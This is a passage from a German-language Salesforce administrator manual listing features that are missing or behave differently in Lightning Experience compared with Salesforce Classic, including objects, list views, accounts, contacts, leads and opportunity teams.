bekommen. Für die für Lightning Experience aktivierten Benutzer können Sie auswählen, dass sie vorerst die klassische Benutzeroberfläche weiterverwenden sollen und die Standard-Benutzeroberfläche Salesforce Classic bleibt. Unabhängig davon, wie Sie sich entscheiden, wird jedes Mal, wenn ein Benutzer mit dem Umschalter zwischen den Oberflächen wechselt, die Standardeinstellung des Benutzers auf die aktuelle Umgebung zurückgesetzt. Mit diesem Verhalten im Hinterkopf finden Sie hier einige typische Linkweiterleitungsinteraktionen, die bei Ihren Benutzern auftreten können.





Mit diesen Weiterleitungsverhaltensweisen können Sie das Potenzial für Verwirrungen sehen, wenn Benutzer Lightning Experience-Links für Salesforce Classic-Benutzer freigeben. Um dieses Problem zu vermeiden, empfiehlt es sich, die neue Oberfläche für alle Benutzer zu aktivieren, die eng miteinander zusammenarbeiten.

Es empfiehlt sich auch, Ihre Lightning Experience-Benutzer zu schulen, damit sie verstehen, wie Links und Lesezeichen in den beiden Oberflächen funktionieren.

#### <span id="page-259-0"></span>SIEHE AUCH:

[Zu Lightning Experience "Hallo" zu sagen bedeutet nicht, zu Salesforce Classic "Tschüss" zu sagen](#page-224-0)

# Was in Lightning Experience nicht verfügbar ist

Erfahren Sie, welche Salesforce-Funktionen auf der neuen Oberfläche nicht verfügbar sind oder welche Lücken zu dem aufweisen, was Sie in Salesforce Classic gewohnt sind. Beachten Sie, dass Funktionen, die auf der neuen Oberfläche noch nicht unterstützt werden, Ihren Benutzern dennoch zur Verfügung stehen. Sie können einfach zu Salesforce Classic wechseln und weiterarbeiten.

[Datenzugriff und Ansichten: Was in Lightning Experience nicht verfügbar ist](#page-260-0) [Vertriebsfunktionen: Was in Lightning Experience nicht verfügbar ist](#page-264-0) [Produktivitätsfunktionen: Was in Lightning Experience nicht verfügbar ist](#page-269-0) [Kundendienstfunktionen: Was in Lightning Experience nicht verfügbar ist](#page-273-0) [Berichte und Dashboards: Was in Lightning Experience nicht verfügbar ist](#page-274-0) [Dateien und Inhalt: Was in Lightning Experience nicht verfügbar ist](#page-278-0) [Chatter: Was in Lightning Experience nicht verfügbar ist](#page-279-0)

### AUSGABEN

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

[Andere Salesforce-Produkte: Was in Lightning Experience nicht verfügbar ist](#page-281-0) [Navigation und Aktionen: Was in Lightning Experience nicht verfügbar ist](#page-281-1) [Suche: Was in Lightning Experience nicht verfügbar ist](#page-283-0) [Organisations-Setup: Was in Lightning Experience nicht verfügbar ist](#page-284-0) [Datenimport und -verwaltung: Was in Lightning Experience nicht verfügbar ist](#page-285-0) [Prozessautomatisierung: Was in Lightning Experience nicht verfügbar ist](#page-285-1) [Sicherheit: Was in Lightning Experience nicht verfügbar ist](#page-286-0) [Zeigen-und-Klicken-Anpassung: Was in Lightning Experience nicht verfügbar ist](#page-287-0) [Programmgesteuerte Anpassung: Was in Lightning Experience nicht verfügbar ist](#page-289-0) [Anwendungen und Paketerstellung: Was in Lightning Experience nicht verfügbar ist](#page-290-0)

SIEHE AUCH:

<span id="page-260-0"></span>[Unterstützte Browser für Lightning Experience](#page-19-0) [Zu Lightning Experience "Hallo" zu sagen bedeutet nicht, zu Salesforce Classic "Tschüss" zu sagen](#page-224-0)

# Datenzugriff und Ansichten: Was in Lightning Experience nicht verfügbar ist

Erfahren Sie mehr über die zu erwartenden Probleme beim Zugreifen auf Daten in Lightning Experience. Einige Salesforce-Daten und -Funktionen sind auf der neuen Benutzeroberfläche nicht verfügbar. Und einige Funktionen weisen keine vollständige Parität mit dem auf, was in Salesforce Classic verfügbar ist.

### **Objekte**

Diese Salesforce-Objekte sind in Lightning Experience verfügbar. Keines der anderen Standardobjekte wird in dieser Version unterstützt.

- **•** Accounts
- **•** Vermögenswerte
- **•** Kampagnen
- **•** Kundenvorgänge
- **•** Kontakte
- **•** Dashboards
- **•** Ereignisse
- **•** Dateien
- **•** Leads
- **•** Notizen
- **•** Opportunities
- **•** Personenaccounts
- **•** Preisbücher
- **•** Produkte
- **•** Berichte
- **•** Aufgaben
- **•** Arbeitsaufträge

- **•** Benutzerdefinierte Objekte
- **•** Externe Objekte

### Felder

- **•** In Lightning Experience werden Felder für nicht unterstützte Objekte angezeigt, aber sie sind schreibgeschützt und enthalten keine Links zu zugehörigen Datensätzen.
- **•** Formelfelder mit Bildern werden in Suchergebnissen nicht unterstützt. Der Feldname wird zwar angezeigt, das Feld selbst ist jedoch leer.
- **•** Die feldspezifische Hilfe ist in dieser Version nicht allgemein verfügbar. Sie können für Felder in benutzerdefinierten Objekten keinen benutzerdefinierten Hilfetext definieren oder feldspezifische Hilfe hinzufügen.
- **•** In Nachschlagefeldern in Salesforce Classic werden Datensatznamen unabhängig von den Freigabeberechtigungen angezeigt. Es ist also möglich, dass Benutzer die Namen von Datensätzen angezeigt bekommen, auf die sie keinen Zugriff haben. In Lightning Experience und der mobilen Anwendung Salesforce1 werden bei Nachschlagefeldern die jeweiligen Freigabeberechtigungen berücksichtigt und es werden nur die Namen der Datensätze angezeigt, auf die der Benutzer zugreifen kann. Die einzige Ausnahme stellen hier Inhaber-Nachschlagefelder dar, in denen unabhängig von den Freigabeberechtigungen immer der Name des Datensatzinhabers angezeigt wird.

### **Themenlisten**

**•** Themenlisten für unterstützte Standardobjekte und Ihre benutzerdefinierten Objekte sind in Lightning Experience verfügbar.

Themenlisten für Objekte, die in Lightning Experience nicht unterstützt werden, werden auf der Oberfläche nicht angezeigt, selbst wenn sie im Seitenlayout eines Objekts enthalten sind.

- **•** Lightning Experience enthält die neuen Themenlisten "Dateien" und "Notizen" sowie die klassische Themenliste "Notizen und Anhänge". Wenn Sie Salesforce Files oder die erweiterte Notizenfunktion verwenden, können Sie alle diese Themenlisten in Ihre Objektseitenlayouts einfügen.
	- **–** Dateien und Anhänge sind und waren schon immer zwei verschiedene Objekttypen. Im Gegensatz zu Dateien sind Anhänge nur dem bestimmten Datensatz zugeordnet und können nicht weiter geteilt werden. Über die Themenliste "Notizen und Anhänge" hochgeladene Inhalte sind in Lightning Experience Dateien. Vor Version Spring '16 waren in Salesforce Classic über diese Themenliste hochgeladene Inhalte stets Anhänge anstelle von Dateien. Bei bestehenden Organisationen bedeutet das, dass die Liste "Notizen und Anhänge" eine Mischung aus Anhängen, die in Salesforce Classic hochgeladen wurden, und Dateien, die in Lightning Experience hinzugefügt wurden, enthalten kann.

In der API enthalten beliebige Integrationen, die Anhänge aus der Liste "Notizen und Anhänge" abrufen, keine Dateien, die in die Liste in Lightning Experience hochgeladen wurden. Es ist ein neuer API-Aufruf erforderlich, um Dateien sowie Anhänge abzurufen.

- **–** Notizen, die mit dem alten Notizentool in Salesforce Classic erstellt wurden, sind nur auf der Themenliste "Notizen und Anhänge" verfügbar. Alle mit der erweiterten Version von Notizen erstellte Notizen werden nur in der Themenliste "Notizen" angezeigt.
- **•** Für Group Edition-Benutzer wird die Themenliste "Kontakte" nicht in Accounts angezeigt.
- **•** Wenn die Themenliste "Opportunity" in einem Kontaktdatensatz verwendet wird, um eine neue oder eine bestehende Opportunity zum Kontakt hinzuzufügen, fügt Salesforce den Kontakt in der Themenliste "Kontaktrollen" für die Opportunity hinzu.
- **•** Die standardmäßigen und benutzerdefinierten Preisbucheinträge eines Produkts werden in Lightning Experience in einer einzelnen Themenliste "Preisbücher" zusammengeführt. Hier besteht ein Unterschied gegenüber Salesforce Classic, das separate Themenlisten für Standardpreise und Preisbücher enthält.Wenn Sie zuvor die Themenliste "Preisbücher" entfernt haben, weil in Ihren Organisationen nur Standardpreise verwendet werden, sollten Sie diese Ihrem Produktseitenlayout wieder hinzufügen, damit Ihre Benutzer die Standardpreise in Lightning Experience anzeigen können.

**•** Auf der Detailseite für Objekte, die Aktivitäten unterstützen, werden in Lightning Experience die Themenlisten "Offene Aktivitäten" und "Aktivitätsverlauf" nicht zusammen mit anderen Themenlisten angezeigt. Stattdessen wird die Aktivitätszeitachse angezeigt. Zu Objekten, die Aktivitäten unterstützen, gehören Opportunities, Leads, Accounts, Kontakte und beliebige benutzerdefinierte Objekte, für die Sie Aktivitäten aktivieren.

### **Objektstartseite**

Diese Funktionen sind für Objektstartseiten in Lightning Experience nicht verfügbar.

- **•** Schnellerstellungstool
- **•** Zugreifen auf objektspezifische Berichte
- **•** Alle Tools im Abschnitt "Tools"
- **•** Zusammenfassungsberichtstool

### Listenansichten

Diese Listenansichtsfunktionen sind in Lightning Experience nicht verfügbar.

- **•** Folgen von Berichten direkt in einer Liste
- **•** Freigeben von Listenansichten für Gruppen
- **•** Duplizieren von Listenansichten
- **•** Massenaktionen, einschließlich des gleichzeitigen Änderns oder Löschens mehrerer Elemente in einer Liste, des Sendens von Massen-E-Mails oder des Hinzufügens mehrerer Datensätze zu einer Kampagne
- **•** Benutzerdefinierte Aktionen
- **•** Planung per Ziehen-und-Ablegen für Account-, Kontakt- und Lead-Listenansichten
- **•** Feeds
- Das Symbol a zum Erstellen einer Druckvorschau der Liste

Listenansichten werden in Lightning Experience anders angezeigt und verhalten sich anders.

- **•** Sie wechseln nicht zu einer neuen Seite, um eine Listenansicht zu erstellen. Stattdessen bleiben Sie auf derselben Seite und geben der Liste einen Namen in einem Popup-Dialogfeld. Sie fügen Filter zum Anpassen Ihrer Liste mit einem Fenster hinzu, das rechts auf der Seite herausgleitet.
- **•** Sie können Listenansichten nur einschränken, indem Sie "Alle" oder "Mein(e)" auswählen. Andere Optionen wie das Einschränken nach Warteschlange, Kampagne oder Preisbuch sind nicht verfügbar.
- **•** Die Navigation durch Listenansichten wurde geändert. Da Listen einen unendlichen Bildlauf aufweisen, können Sie keine Anzahl der anzuzeigenden Datensätze pro Seite angeben. Außerdem können Sie nicht mit den Pfeiltasten durch Seiten navigieren und nicht zu einer bestimmten Ergebnisseite springen. Das Springen zu Datensätzen mit Namen, die mit einem bestimmten Buchstaben beginnen, ist nicht verfügbar.
- **•** Im Dropdown-Menü werden bis zu 2.000 Ansichten angezeigt. Beim Herunterscrollen werden Batches mit jeweils 50 Listenansichten geladen. Die zuletzt angezeigten Listen befinden sich ganz oben, gefolgt von anderen Listenansichten in alphabetischer Reihenfolge. Die zuletzt angezeigten Listen und das Suchfeld werden nur angezeigt, wenn 11 oder mehr Listenansichten vorhanden sind.
- **•** Sie können die Reihenfolge von Spalten nicht ändern, indem Sie die Spaltenüberschrift an eine neue Position in der Tabelle ziehen. Stattdessen ändern Sie die angezeigten Spalten und ihre Reihenfolge, indem Sie im Dropdown-Menü "Steuerelemente für Listenansicht" die Option **Anzuzeigende Felder auswählen** auswählen. Wenn Sie in Lightning Experience eine Spalte hinzufügen oder entfernen, werden alle benutzerdefinierten Spaltenbreiten gelöscht. Wenn Sie die Spaltenbreiten anpassen möchten, können Sie zurück zu Salesforce Classic wechseln.

- **•** Es sind eingeschränkte Aktionen auf Zeilenebene verfügbar. Für die meisten Objekte sind die Aktionen "Bearbeiten" und "Löschen" verfügbar. Für Leads sind zwei weitere Aktionen verfügbar: "Konvertieren" und "Duplizieren". Für Dateien sind die Aktionen "Bearbeiten", "Löschen" und "Herunterladen" verfügbar.
- **•** Benutzerdefinierte Schaltflächen sind zwar verfügbar, können jedoch nicht für das Ausführen von Datensatz-Massenvorgängen wie beispielsweise Massenbearbeitung oder Massenlöschen konfiguriert werden. Administratoren können z. B. eine Schaltfläche erstellen, über die eine Visualforce-Seite gestartet wird.
- **•** Für Filterkriterien werden nur diese relativen Datumsbereiche unterstützt: "Heute", "Morgen", "Gestern", "Diese Woche", "Diesen Monat", "Dieses Quartal", "Dieses Jahr", "Letzte Woche", "Letzten Monat", "Letztes Quartal" und "Letztes Jahr".
- **•** Listenansichten in Lightning Experience unterstützen *beginnt mit* als Filterkriterium für ID-Felder nicht. Ein ID-Feld ist ein 15-stelliges Feld, mit dem ein Datensatz identifiziert wird. Das Feld Account-ID im Kontaktobjekt beispielsweise identifiziert, welchem Account ein Kontakt zugeordnet ist. Sie können *beginnt mit* als Filterkriterium für andere Felder verwenden.
- **•** In Filterlogik-Ausdrücken funktioniert "NOT" (NICHT) nicht in Verbindung mit Ausdrücken mit Klammern. Beispiel: Der Ausdruck *1 UND NICHT (2 UND 3)* wird als *1 UND (NICHT 2 UND 3)* ausgelegt. In den Filterergebnissen werden wider Erwarten keine Datensätze zurückgegeben.
- **•** Die Filter unterstützen nur Werte zwischen dem Minimum und dem Maximum einer 32-Bit-Ganzzahl mit Vorzeichen oder zwischen 1 und 2.147.483.648. Ein Wert außerhalb dieses Bereichs führt zur Deaktivierung des Filters.
- **•** Der Name der Liste mit den letzten Datensätzen, der auf der Startseite der einzelnen standardmäßigen und benutzerdefinierten Objekte angezeigt wird, lautet in Lightning Experience anders. Er lautet "Zuletzt angezeigt". Diese Ansicht kann nicht gelöscht, gefiltert oder bearbeitet werden. Salesforce-Administratoren können den Objekt-Manager in Setup verwenden, um Spalten für diese Ansicht auszuwählen und anzuordnen. Ihre Benutzer können Elemente in der Ansicht sortieren, indem sie in eine Spaltenüberschrift klicken. Ein Pfeil in der Spaltenüberschrift zeigt an, ob die Listenelement in aufsteigender oder absteigender Reihenfolge sortiert sind.
- **•** Für die meisten Standardobjekte ist über die Dropdown-Liste eine weitere Listenansicht verfügbar, deren Name dem Namen "Zuletzt angezeigt" ähnelt. Der Name dieser Ansicht enthält den Namen des Objekts. Beispielsweise lautet diese Listenansicht für Accounts "Zuletzt angezeigte Accounts". In diesen beiden Listenansichten ("Zuletzt angezeigt" und "Zuletzt angezeigte Objekte") werden dieselben Datensätze angezeigt. Die Liste "Zuletzt angezeigte Objekte" kann nicht gelöscht, gefiltert oder bearbeitet werden. Ihre Benutzer können die Datensätze sortieren und die Daten dieser Listenansicht in einem Diagramm darstellen. Sie können zu Salesforce Classic wechseln, um die in der Listenansicht angezeigten Spalten neu anzuordnen. Die Spalten werden in der neuen Reihenfolge angezeigt, wenn der Benutzer wieder zu Lightning Experience zurückwechselt.

### Arbeiten mit Daten

#### **Erstellen und Bearbeiten von Daten**

Die Inline-Bearbeitung von Feldern auf der Registerkarte "Details" eines Datensatzes ist in Lightning Experience verfügbar. Es ist jedoch nicht möglich, einzelne Felder im Hervorhebungsbereich eines Datensatzes oder Felder in Listenansichten zu bearbeiten.

Diese Funktionen sind in Lightning Experience nicht verfügbar.

- **•** Inline-Bearbeitung für Listen oder Datensätze
- **•** Bearbeiten mehrzeiliger Layouts

#### **Drucken von Daten**

Diese Funktionen sind in Lightning Experience nicht verfügbar.

- **•** Drucken einer Seite
- **•** Generieren einer PDF-Datei

#### **Salesforce-Randleiste**

Die Salesforce-Randleiste, die links auf den meisten Seiten in Salesforce Classic angezeigt wird, wird in Lightning Experience nicht repliziert. Elemente aus der Randleiste, einschließlich der folgenden, sind nicht enthalten:

- **•** Der Link "Tags" und die Dropdownliste "Zuletzt verwendete Tags"
- **•** Die Dropdown-Liste "Neu erstellen"; verwenden Sie die Schaltfläche **Neu** auf Objektstartseiten
- **•** Die Verknüpfung "Kalender"; greifen Sie über das Navigationsmenü auf den Kalender zu
- **•** Die Liste "Zuletzt verwendet"; zeigen Sie zuletzt verwendete Elemente auf der Startseite oder auf Objektstartseiten an
- **•** Nachrichten und Hinweise
- **•** Benutzerdefinierte Links

#### **Papierkorb**

Der Papierkorb ist nicht verfügbar. In Lightning Experience gelöschte Datensätze werden weiterhin in den Papierkorb verschoben, aber Benutzer müssen zu Salesforce Classic wechseln, um die zuletzt gelöschten Datensätze wiederherzustellen.

### Barrierefreier Zugriff

- **•** Der barrierefreie Zugriff wird nicht bereitgestellt, da er in Lightning Experience nicht benötigt wird. Die Oberfläche wurde gemäß den aktuellen Standards für barrierefreien Zugriff konzipiert, sodass Bildschirmleseprogramm nativ unterstützt werden.
- **•** Die für farbenblinde Benutzer optimierte Palette ist in Lightning Experience nicht verfügbar.
- **•** Benutzer mit aktiviertem barrierefreiem Zugriffsmodus müssen zu Salesforce Classic wechseln, um mit dem Berichtsgenerator Berichte erstellen und bearbeiten zu können.

Benutzer mit aktiviertem barrierefreiem Zugriffsmodus können den Dashboard-Editor verwenden, um Lightning Experience-Dashboards zu erstellen und zu bearbeiten. Für eine vollständig barrierefreie Nutzung bei der Verwendung des Dashboard-Editors müssen sie jedoch zu Salesforce Classic wechseln.

#### <span id="page-264-0"></span>SIEHE AUCH:

[Produktivitätsfunktionen: Was in Lightning Experience nicht verfügbar ist](#page-269-0) [Dateien und Inhalt: Was in Lightning Experience nicht verfügbar ist](#page-278-0)

## Vertriebsfunktionen: Was in Lightning Experience nicht verfügbar ist

Erfahren Sie mehr über die Probleme, die in Lightning Experience auf Ihr Vertriebsteam zukommen können. Einige Salesforce-Daten und -Funktionen sind auf der neuen Benutzeroberfläche nicht verfügbar. Und einige Funktionen weisen keine vollständige Parität mit dem auf, was in Salesforce Classic verfügbar ist.

### Vertriebsfunktionen

#### **Soziale Accounts, Kontakte und Leads**

- **•** Twitter ist das einzige soziale Netzwerk, das in Lightning Experience verfügbar ist.
- **•** Twitter befindet sich auf einer eigenen Karte, die direkt auf der Datensatzstartseite sichtbar ist.

#### **Vertriebspfad für Opportunities und Leads**

- **•** Jede Vertriebsphase kann maximal fünf Felder und 1.000 Zeichen Rich Text enthalten.
- **•** Sie können mit dem Seitenlayout nicht unterschiedliche Felder für unterschiedliche Phasen anfordern. Sie können jedoch Validierungsregeln basierend auf der Vertriebspfad-Phase einrichten.
- **•** Abhängige Felder werden beim Verschieben einer Opportunity-Phase bei Verwendung des Vertriebspfads ignoriert.
- **•** Wenn Sie in den Seitenlayouts Felder auf Berechtigungen "Schreibgeschützt" oder "Erforderlich" festlegen, werden diese Berechtigungen vom Vertriebspfad nicht erzwungen.

- **•** Auch wenn es keine Einschränkung ist, sollten Sie beachten, dass beim Löschen eines Datensatztyps mit einem entsprechenden Vertriebspfad auch der Vertriebspfad gelöscht wird.
- **•** Validierungsregeln werden als Meldungen auf Seitenebene angezeigt, selbst wenn Sie die Regeln so konfigurieren, dass sie neben den Feldern angezeigt werden.
- **•** Bei Lead-Vertriebspfaden empfiehlt es sich, die Statusangaben "Nicht qualifiziert" am Anfang der Vertriebspfade zu platzieren.

#### **Kontakte zu mehreren Accounts**

- **•** In den Themenlisten "Zugehörige Accounts" und "Zugehörige Kontakte" sind nur die zeilenbasierten Aktionen verfügbar, die sich spezifisch auf das Objekt "Account-Kontakt-Beziehung" beziehen. Daher werden Aktionen zum Bearbeiten oder Entfernen der Account-Kontakt-Beziehung angezeigt, jedoch keine zum Bearbeiten oder Löschen des Kontakt- oder Accountdatensatzes.
- **•** In der Themenliste "Zugehörige Accounts" wird das Feld Accountname nur angezeigt, wenn der Benutzer Zugriff auf den Account hat. Ist dies nicht der Fall, werden nur die Felder "Account-Kontakt-Beziehung" angezeigt.

#### **In Lightning Experience nicht verfügbare Funktionen**

- **•** Verträge
- **•** Prognosen (einschließlich "Gemeinschaftliche Prognosen" und "Anpassbare Prognosen")
- **•** Aufträge
- **•** Angebote
- **•** Unternehmensbereiche
- **•** Unternehmensbereichsübertragung per Massenvorgang

### **Accounts**

#### **Personenaccounts (Beta)**

- **•** In Setup kann nicht auf Personenaccounts zugegriffen werden. Wenn Sie Personenaccounts einrichten und konfigurieren möchten, wechseln Sie zu Salesforce Classic.
- **•** Wenn Sie den Mauszeiger auf einen Personenaccount-Link bewegen, hängt die angezeigte Schnellansicht davon ab, wo sich der Personenaccount-Link befindet. Befindet sich der Link in dem Feld, das den Kontakt darstellt (z. B. Name oder Kontakt), werden Kontaktinformationen angezeigt. Befindet sich der Link in dem Feld, das einen Account darstellt (z. B. Bezug zu oder Account), werden Personenaccountinformationen angezeigt.
- **•** Die Schnellaktionen für Geschäftsaccounts sind in Seitenlayouts für Personenaccounts enthalten, obwohl nicht alle Schnellaktionen für Geschäftsaccounts für Personenaccounts gelten. Personenaccount-Seitenlayouts enthalten beispielsweise die Schnellaktion "Neuer Kontakt", obwohl Kontakte nicht auf diese Weise Personenaccounts zugeordnet werden können.
- **•** Wenn Personenaccounts in Kontaktlistenansichten enthalten sind, werden Aktionen auf Zeilenebene für Accounts für Personenaccount-Datensätze angezeigt und Aktionen auf Zeilenebene für Kontakte werden für Kontaktdatensätze angezeigt. Abhängig davon, wie die Freigabe- und Sichtbarkeitseinstellungen Ihrer Organisation konfiguriert sind, werden Benutzern in ihren Kontaktlistenansichten möglicherweise unterschiedliche Aktionen für Personenaccounts und Kontakte angezeigt.
- **•** In einigen Nachschlagefeldern werden anstelle des Personenaccount-Symbols Account- oder Kontaktsymbole angezeigt.
- **•** In Nachschlagefeldern für Kontakte werden in der Liste der zuletzt verwendeten Datensätze keine Personenaccounts aufgeführt. Beim Durchsuchen von Nachschlagefeldern werden Personenaccounts angezeigt. Sie müssen jedoch den vollständigen Wert des Vornamens des Personenaccounts eingeben. Teilweise Suchvorgänge und Platzhalter werden nicht unterstützt.
- **•** Beim Erstellen eines Kundenvorgangs für einen Personenaccount, wenn Benutzer den Personenaccount entweder dem Feld Kontaktname oder dem Feld Accountname hinzufügen, wird das andere erst dann automatisch mit dem Personenaccount ausgefüllt, wenn der Kundenvorgang gespeichert wird.
- **•** Beim Erstellen einer E-Mail in einem Personenaccount-Datensatz wird das Feld An nicht automatisch mit der E-Mail-Adresse des Personenaccounts ausgefüllt, wie es beim Erstellen einer E-Mail in einem Kontaktdatensatz der Fall ist.

- **•** Wenn zum Verfassen einer E-Mail in einem Geschäftsaccount eine Vorlage verwendet wird, kann die Vorlage Briefvorlagenfelder für Personenaccounts enthalten, was dazu führt, dass die E-Mail nicht gesendet wird. Gleichermaßen gilt, wenn zum Verfassen einer E-Mail in einem Personenaccount eine Vorlage verwendet wird, kann die Vorlage Briefvorlagenfelder für Geschäftsaccounts enthalten, was dazu führt, dass die E-Mail nicht gesendet wird.
- **•** Wenn Briefvorlagenfelder in einer E-Mail an einen Personenaccount verwendet werden, werden die Kontakt-Briefvorlagenfelder in den Suchergebnissen für die Briefvorlagenfelder nicht angezeigt. Stattdessen müssen Kontakt-Briefvorlagenfelder manuell eingegeben werden.

#### **Themenliste "Kontakte" in Accounts**

- **•** Wenn ein Kontakt über die Themenliste "Kontakte" in einem Account erstellt wird, wird als Anschrift des Kontakts nicht die Rechnungsanschrift des Accounts angegeben.
- **•** Für Group Edition-Benutzer wird die Themenliste "Kontakte" nicht in Accounts angezeigt.

#### **Accountteams**

Accountteams können in Lightning Experience angezeigt, aktualisiert und gelöscht werden. Dabei bestehen folgende Unterschiede gegenüber Salesforce Classic:

- **•** Hinzufügen, Bearbeiten oder Löschen durch den Benutzer ist jeweils nur für ein Accountteam-Mitglied möglich.
- **•** Das Accountteam wird stets beibehalten, wenn der Accountinhaber geändert wird.

Zurückwechseln zu Salesforce Classic, um folgende Aufgaben auszuführen:

- **•** Ändern der Anzeigereihenfolge der Teammitglieder
- **•** Anzeigen der Zugriffsebenen für alle Teammitglieder oder Löschen aller Teammitglieder mit einer einzigen Schaltfläche
- **•** Hinzufügen mehrerer Accountteammitglieder auf einer einzigen Seite

#### **In Lightning Experience nicht verfügbare Funktionen**

- **•** Accounthierarchie
- **•** Accountverlauf
- **•** Zusammenführung von Accounts
- **•** Accountpartner
- **•** Accountregionen
- **•** Kontaktrollen in Accounts

### Kampagnen

#### **In Lightning Experience nicht verfügbare Funktionen**

- **•** Kampagnen-Ergebnisse in Hierarchien
- **•** Kampagnen-Einfluss
- **•** Duplizieren von Kampagnenmitgliedern
- **•** Hinzufügen mehrerer Kampagnenmitglieder über Listenansichten

### Kontakte

#### **Themenliste "Opportunities" in Kontakten**

**•** Wenn die Themenliste "Opportunity" in einem Kontaktdatensatz verwendet wird, um eine neue oder eine bestehende Opportunity zum Kontakt hinzuzufügen, fügt Salesforce den Kontakt in der Themenliste "Kontaktrollen" für die Opportunity hinzu.

#### **In Lightning Experience nicht verfügbare Funktionen**

- **•** Kontakthierarchie
- **•** Kontaktzusammenführung
- **•** Kontaktrollen in Accounts
- **•** Kontaktrollen in Kundenvorgängen
- **•** Kontaktpflegefelder

### Leads

Wenn Sie den Inhaber eines Leads zu einer Warteschlange ändern, werden alle aktiven Warteschlangen angezeigt, nicht nur Warteschlangen für Leads.

#### **In Lightning Experience nicht verfügbare Funktionen**

- **•** Zuordnungsregeln beim manuellen Erstellen von Leads
- **•** Ermitteln und Zusammenführen doppelter Datensätze in der Lead-Arbeitsumgebung (aber Sie können die Duplikatsverwaltung einrichten, um die Erstellung doppelter Leads zu verhindern)
- **•** Automatisches Ausfüllen von Feldern für während der Leadkonvertierung erstellte Accounts

### **Opportunities**

#### **Opportunity-Teams**

Opportunity-Teams können in Lightning Experience angezeigt, aktualisiert und gelöscht werden. Dabei bestehen folgende Unterschiede gegenüber Salesforce Classic:

- **•** Hinzufügen, Bearbeiten oder Löschen durch den Benutzer ist jeweils nur für ein Opportunity-Team-Mitglied möglich.
- **•** Das Opportunity-Team wird stets beibehalten, wenn der Opportunity-Inhaber geändert wird.

Zurückwechseln zu Salesforce Classic, um folgende Aufgaben auszuführen:

- **•** Ändern der Anzeigereihenfolge der Teammitglieder
- **•** Anzeigen der Zugriffsebenen für alle Teammitglieder oder Löschen aller Teammitglieder mit einer einzigen Schaltfläche
- **•** Hinzufügen mehrerer Opportunity-Teammitglieder auf einer einzigen Seite

#### **Opportunity-Produkte**

